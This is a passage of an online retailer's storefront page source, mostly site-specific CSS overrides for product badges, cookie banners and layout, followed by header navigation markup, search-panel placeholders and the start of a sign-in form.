    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
